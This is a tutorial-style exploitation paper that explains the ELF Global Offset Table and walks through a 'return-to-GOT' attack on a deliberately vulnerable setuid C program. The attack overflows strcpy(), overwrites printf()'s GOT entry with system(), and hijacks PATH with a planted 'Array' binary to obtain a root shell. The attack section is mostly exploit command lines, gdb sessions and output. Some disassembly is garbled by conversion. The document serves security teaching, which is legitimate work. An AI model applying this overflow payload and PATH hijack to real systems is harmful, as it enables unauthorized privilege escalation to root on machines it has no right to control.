## **How to hijack the Global Offset Table with pointers for root shells**

by c0ntex | c0ntexb[at]gmail.com www.open-security.org -------------------------------------------------------------------

This short paper will discuss the method of overwriting a pointer that is used in a function, to overwrite the associated entry in the Global Offset Table, allowing us to redirect the execution flow of a program.

This method is useful when one is unable to modify the address pointed to by EIP with a shellcode address, in situations where there is stack protection of some kind. Rather than overwrite the next instruction with the address of our shellcode, we will patch the functions GOT reference with a function that we can utilize to run system commands.

So what is the Global offset Table (GOT)?

The Global Offset Table redirects position independent address calculations to an absolute location and is located in the .got section of an ELF executable or shared object. It stores the final (absolute) location of a function calls symbol, used in dynamically linked code. When a program requests to use printf() for instance, after the rtld locates the symbol, the location is then relocated in the GOT and allows for the executable via the Procedure Linkage Table, to directly access the symbols location.

Anyway, on running our code below, printf()'s usage looks something like this:

```
 main 
     printf("something like %s\n", this) 
 ... 
    Location 1: call 0x80482b0 <printf> (PLT)
     Location 2: jmp *0x8049550 (GOT) 
     ... 
     exit
```
These locations can be verified by viewing objdump's output:

```
08048290 l d .plt 00000000 <---- .plt from 08048290 - 080482e0 
080482e0 l d .text00000000 
08049540 l d .got 00000000 <---- .got from 08049540 - 08049560
08049560 l d .bss 00000000
```
So a quick diagram of what happens looks kind'a like this :p



By following some of the function resolution and execution in GDB, one can see what happens:

(gdb) disas printf Dump of assembler code for function printf: 0x80482b0 <printf>: jmp \*0x8049550 <--- Here

At this point we are in the Procedure Linkage Table (PLT) which works along side the GOT to reference and relocate function resolution as needed. The PLT reference will perform a jmp in to the GOT and find the location of the called function. However, at the start of our program, when a function is on it's first call there will be no entry in the GOT, so the PLT will hand the request to the rtld so it can resolve the functions absolute location. The GOT is then updated for future use.

0x80482b6 <printf+6>: push \$0x8 0x80482bb <printf+11>: jmp 0x8048290 <\_init+24> <--- Here

The stack is set up for resolving the function, next 00x8 is pushed to the stack and jmp to \_init+24 is performed, which then calls \_dl\_runtime\_resolve.

(gdb) disas 0x8048290 Dump of assembler code for function \_init:  $0x8048278 \leq \text{init}$ : push %ebp  $0x8048279 \le \text{init+1}$ : mov %esp,%ebp  $0x804827b < \text{init+3}$ : sub  $$0x8,$ %esp 0x804827e <\_init+6>: call 0x8048304 <call\_gmon\_start>  $0x8048283 < \text{init+11}$ : nop 0x8048284 <\_init+12>: call 0x8048364 <frame\_dummy> 0x8048289 <\_init+17>: call 0x80483fc <\_\_do\_global\_ctors\_aux> 0x804828e <\_init+22>: leave 0x804828f <\_init+23>: ret  $0x8048290 \le \text{init}+24$ : pushl  $0x8049544$   $\le$ --- Here  $0x8048296 \lt init+30 \gt: imp$  \*0x8049548  $0x804829c < \text{init}+36>$ : add %al,(%eax)  $0x804829e \le \text{init}+38>:\text{add } \%al,(%eax)$ 

\_dl\_runtime\_resolve finds the function information in the library after some associated magic, which is beyond the scope of this document.... :ppPp

(gdb) disas \*0x8049548 Dump of assembler code for function dl\_runtime\_resolve: 0x4000a180 <\_dl\_runtime\_resolve>: push %eax  $0x4000a181 <$ dl\_runtime\_resolve+1>: push %ecx  $0x4000a182 <$  dl runtime resolve+2>: push %edx  $0x4000a183 <$  dl runtime resolve+3>: mov  $0x10$ (%esp,1),%edx  $0x4000a187 <$  dl\_runtime\_resolve+7>: mov  $0xc(\%esp,1),\%eax$  $0x4000a18b <$  dl runtime resolve+11>: call  $0x40009f10 <$  fixup><--- Magic starts 0x4000a190 <\_dl\_runtime\_resolve+16>: pop %edx  $0x4000a191 <$ dl\_runtime\_resolve+17>: pop %ecx  $0x4000a192 <$ \_dl\_runtime\_resolve+18>: xchg %eax,(%esp,1)  $0x4000a195 <$ \_dl\_runtime\_resolve+21>: ret \$0x8  $0x4000a198 <$ \_dl\_runtime\_resolve+24>: nop  $0x4000a199 <$  dl runtime resolve+25>: lea  $0x0$ (%esi,1),%esi End of assembler dump.(gdb)

The GOT is then updated accordingly with the correct entry, the functions symbol and name can then be directly accessed by our program.

It is possible to see these references to the GOT in code when compiled with -fpic option:

The .c source: int main() { puts("Hello");

```
 return 0; 
} 
The .s source: 
... snipped ... 
main: 
     pushl %ebp 
     movl %esp, %ebp 
     subl $8, %esp 
     andl $-16, %esp 
     movl $0, %eax 
     subl %eax, %esp 
     movl $.LC0, (%esp) 
     call puts 
     movl $0, %eax 
     leave 
     ret 
          ... snipped ... 
The .s -fpic source: 
... snipped ... 
main: 
     pushl %ebp 
     movl %esp, %ebp 
     pushl %ebx 
     subl $4, %esp 
     call __i686.get_pc_thunk.bx 
     addl $_GLOBAL_OFFSET_TABLE_, %ebx 
     andl $-16, %esp 
     movl $0, %eax 
     subl %eax, %esp 
     leal .LC0@GOTOFF(%ebx), %eax 
     movl %eax, (%esp) 
     call puts@PLT 
     movl -4(%ebp), %ebx 
     leave 
     ret 
          ... snipped ...
```
There is quite a lot of work that goes on behind the scenes to run a simple puts() or printf() function, and there are more parts than what I have followed here, but alas this is not a guide on function lifespan / the associated fun with dynamic linking, this is an exploitation paper, so on with the fun already!!

For more information on dynamic linking etc, refer to the compiler and ABI documentation for your processor.

Time for the attack!

The exploit here is a trivial example, we overflow strcpy(), hijack a reference in the GOT and execute a libc function we supply, you could call this method return-to-got.

We will then modify the GOT address of printf() and replace it with system(), allowing us to execute /bin/sh and spawn a shell. Since the stack is marked as non-executable, it is not possible to execute shellcode on the stack, so we use this method to hijack the application and gain control instead.

The vulnerable program: //got.c #include <stdio.h> #include <stdlib.h> int main(int argc, char \*\*argv) { char \*pointer = NULL; char array[10];  $pointer = array;$  strcpy(pointer, argv[1]); printf("Array contains %s at %p\n", pointer, &pointer); strcpy(pointer, argv[2]); printf("Array contains %s at %p\n", pointer, &pointer); return EXIT\_SUCCESS; } [c0ntex@darkside got]\$ gcc -o got got.c [c0ntex@darkside got]\$ su -c "chmod +s ./got" root Password: [c0ntex@darkside got]\$ ./got hello hi Array contains hello at 0xbffffa6c Array contains hi at 0xbffffa6c [c0ntex@darkside got]\$ [c0ntex@darkside got]\$ gdb -q ./got (gdb) b strcpy Breakpoint 1 at 0x804829c (gdb) r hello hi Starting program: /home/c0ntex/got/got hello hi Breakpoint 1 at 0x42079da4 Breakpoint 1, 0x42079da4 in strcpy () from /lib/i686/libc.so.6 (gdb) step Single stepping until exit from function strcpy, which has no line number information. main (argc=3, argv=0xbffffad4) at got.c:12 12 printf("Array contains %s at %p\n", pointer, &pointer); (gdb) x/s pointer 0xbffffa60: "hello" (gdb) step Array contains hello at 0xbffffa7c 13 strcpy(pointer, argv[2]); (gdb) step Breakpoint 1, 0x42079da4 in strcpy () from /lib/i686/libc.so.6 (gdb) step Single stepping until exit from function strcpy, which has no line number information. main (argc=3, argv=0xbffffad4) at got.c:14 14 printf("Array contains % s at %p\n", pointer, &pointer); (gdb) x/s pointer

0xbffffa60: "hi" (gdb)

It is obvious that through each iteration of the printf() call, the arguments passed by the user are stored in to the pointer "pointer" and then displayed.

With a pointer, we can make it "point" as the name suggests, to anything, so let us modify the arguments we provide it and see if we can make it point to some arbitrary location. Obviously we are looking to exploit the application so it might be useful to point it to, as the title of this paper suggests the Global Offset Table. Once we have pointer pointing to a location in the GOT, we will use the second strcpy() to overwrite the content of the GOT address we're pointing at.

Looking at the code, this is what will happen:

1) overflow the buffer to make pointer point at the GOT address of printf() with the first strcpy() 1: strcpy(pointer, argv[1]);

|--- pointer -> printf(GOT)

- 2) the first printf() works as you would expect, we haven't changed anything yet 2: printf("Array contains %s at %p\n, pointer, &pointer)
- 3) change the address at the GOT entry, pointed to with the second strcpy 3: strcpy(pointer, argv[2]);

|--- pointer -> system(GOT)

4) printf() is now patched and pointing to system(). When called, will execute our cheeky replacement 4: printf("Array contains % s at % $p \nvert n...$ )

|--- system("Array contains %s at %p\n, pointer, &pointer)

5) shell is spawned \*we hope\* :-)

We need to get a few addresses, first we need the address of printf() that we are going to overwrite. The 2nd printf() is the one that will be hijacked. To find it we use gdb:

[c0ntex@darkside got]\$ gdb -q ./got (gdb) disas main Dump of assembler code for function main: 0x804835c <main>: push %ebp 0x804835d <main+1>: mov %esp,%ebp 0x804835f <main+3>: sub \$0x28,%esp 0x8048362 <main+6>: and \$0xfffffff0,%esp 0x8048365 <main+9>: mov \$0x0,%eax 0x804836a <main+14>: sub %eax,%esp



0x804838e <main+50>: push %eax  $0x804838f \leq \text{main} +51$ : pushl  $0xfffffff4(\%ebp)$ 0x8048392 <main+54>: push \$0x8048434  $0x8048397$  <main+59>: call  $0x804828c$  <printf> <--- This is left alone 0x804839c <main+64>: add \$0x10,%esp 0x804839f <main+67>: sub \$0x8,%esp 0x80483a2 <main+70>: mov 0xc(%ebp),%eax 0x80483a5 <main+73>: add \$0x8,%eax 0x80483a8 <main+76>: pushl (%eax) 0x80483aa <main+78>: pushl 0xfffffff4(%ebp) 0x80483ad <main+81>: call  $0x804829c$  <strcpy> <--- This replaces printf() with system() 0x80483b2 <main+86>: add \$0x10,%esp 0x80483b5 <main+89>: sub \$0x4,%esp 0x80483b8 <main+92>: lea 0xfffffff4(%ebp),%eax 0x80483bb <main+95>: push %eax 0x80483bc <main+96>: pushl 0xfffffff4(%ebp) 0x80483bf <main+99>: push \$0x8048434 0x80483c4 <main+104>: call 0x804828c <printf> <--- This is altered and system() is executed 0x80483c9 <main+109>: add \$0x10,%esp 0x80483cc <main+112>: mov \$0x0,%eax 0x80483d1 <main+117>: leave 0x80483d2 <main+118>: ret End of assembler dump.

(gdb) x/i 0x804828c 0x804828c <printf>: jmp \*0x804954c (gdb) x/i 0x804954c  $0x804954c <$  GLOBAL OFFSET TABLE +16>: nop

You can also use objdump to dump the dynamic relocations of the binary

[c0ntex@darkside got]\$ objdump --dynamic-reloc ./got | grep printf 0804954c R\_386\_JUMP\_SLOT printf [c0ntex@darkside got]\$

Now we have the GOT address we want to modify, we will replace this with system(), let.s find that:

(gdb) p system  $$1 = {\text{ }}$  {<text variable, no debug info>} 0x42041e50 <system> (gdb) q

We have the addresses we want to use. Again, the steps we will take are now as follows:

1) copy 0x804954c to pointer 2) write 0x42041e50 over what pointer points to with the second strcpy 3) spawn shell!

Following in GDB we can see how this works

(gdb) r `perl -e 'print "A" x 28" `printf " $x4c\&95\&04\&08"$  hello The program being debugged has been started already. Start it from the beginning? (y or n) y

Starting program: /home/c0ntex/got/got `perl -e 'print "A" x 28" `printf "\x4c\x95\x04\x08" hello

Breakpoint 1, 0x42079da4 in strcpy () from /lib/i686/libc.so.6 (gdb) step Single stepping until exit from function strcpy, which has no line number information. main (argc=3, argv=0xbffffab4) at got.c:12 12 printf("Array contains %s at %p\n", pointer, &pointer); (gdb) x/x pointer 0x804954c <\_GLOBAL\_OFFSET\_TABLE\_+16>: 0x08048292 (gdb) step Array contains #B 13 strcpy(pointer, argv[2]); (gdb) step Breakpoint 1, 0x42079da4 in strcpy () from /lib/i686/libc.so.6 (gdb) step Single stepping until exit from function strcpy, which has no line number information.

main (argc=3, argv=0xbffffab4) at got.c:14

14 printf("Array contains %s at %p\n", pointer, &pointer); (gdb) x/x pointer

0x804954c <\_GLOBAL\_OFFSET\_TABLE\_+16>: 0x6c6c6568 (gdb) x/s pointer

0x804954c <\_GLOBAL\_OFFSET\_TABLE\_+16>: "hello" (gdb) c

Continuing.

Program received signal SIGSEGV, Segmentation fault. 0x6c6c6568 in ?? () (gdb)

It is obvious that printf() has now been modified with the second argument we supplied, "hello". Obviously we don't want to be civil here, so we switch "hello" with the address of system(), and we should be in business.

Let.s try it...

```
(gdb) r `perl -e 'print "A" x 28"`printf "\x4c\x95\x04\x08"` `printf "\x50\x1e\x04\x42"`
Starting program: /home/c0ntex/got/got `perl -e 'print "A" x 28" `printf "\x4c\x95\x04\x08"
`printf "\x50\x1e\x04\x42"`
```
Breakpoint 1, 0x42079da4 in strcpy () from /lib/i686/libc.so.6 (gdb) step Single stepping until exit from function strcpy, which has no line number information. main (argc=3, argv=0xbffffab4) at got.c:12 12 printf("Array contains %s at %p\n", pointer, &pointer); (gdb) x/x pointer 0x804954c <\_GLOBAL\_OFFSET\_TABLE\_+16>: 0x08048292 (gdb) c Continuing. Array contains #B

Breakpoint 1, 0x42079da4 in strcpy () from /lib/i686/libc.so.6 PuTTY(gdb) step Single stepping until exit from function strcpy, which has no line number information. main (argc=3, argv=0xbffffab4) at got.c:14

14 printf("Array contains % s at %p\n", pointer, &pointer); (gdb) x/x pointer  $0x804954c <$  GLOBAL OFFSET TABLE +16>:  $0x42041e50$ (gdb) x/i 0x42041e50 0x42041e50 <system>: push %ebp (gdb) c Continuing. sh: line 1: Array: command not found

Program exited normally. (gdb)

Bingo! we patched the address of printf() to run system instead, lets view from the command line and compare what is happening:

[c0ntex@darkside got]\$I ./got hello hi Array contains hello at 0xbffffa6c Array contains hi at 0xbffffa6c [c0ntex@darkside got]\$ ./got `perl -e 'print "A" x 28'``printf "\x4c\x95\x04\x08"` `printf "\x50\x1e\x04\x42"` Array contains #B sh: line 1: Array: command not found [c0ntex@darkside got]\$

:-) system has tried to run, but found the string in the printf statement "Array contains %s at %p" and tried to execute it, since Array is not a valid command \*yet\*, it bails there. So let.s just create a command in the current directory called Array which executes /bin/sh and see what happens:

```
//Array.c 
int main() 
{ 
     system("/bin/sh"); 
} 
[c0ntex@darkside got]$ gcc -o Array Array.c 
[c0ntex@darkside got]$ ./Array 
sh-2.05b$ exit 
exit 
[c0ntex@darkside got]$ export PATH=:.:$PATH 
[c0ntex@darkside got]$
```
Perfect, now test it out and pray for our shell!!

[c0ntex@darkside got]\$ ./got `perl -e 'print "A" x 28'``printf "\x4c\x95\x04\x08"` `printf "\x50\x1e\x04\x42"` Array contains #B sh-2.05b# id -a uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel) sh-2.05b#

That's what I'm talking about, it worked a treat!! We now have another method to successfully bypass the nonexecutable stack.

Looking to grow your skill in developing exploits and finding bugs? visit Project Mantis at http://mantis.pulltheplug.org

Regards to all PullThePlug people.

EOF